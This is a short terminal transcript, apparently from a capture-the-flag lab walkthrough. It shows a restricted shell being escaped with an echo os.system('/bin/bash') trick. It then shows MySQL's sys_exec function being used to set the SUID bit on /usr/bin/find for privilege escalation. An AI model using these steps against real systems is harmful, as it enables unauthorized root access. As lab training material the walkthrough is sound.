 root@kali:~# ssh john@192.168.1.106
john@192.168.1.106's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
www.hackingarticles.in
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
bash-3.2$  mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> SELECT sys_exec('chmod u+s /usr/bin/find');
+--------------------------------------+
| sys_exec('chmod u+s /usr/bin/find') |
www.hackingarticles.in
+--------------------------------------+
| NULL                                |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> quit
Bye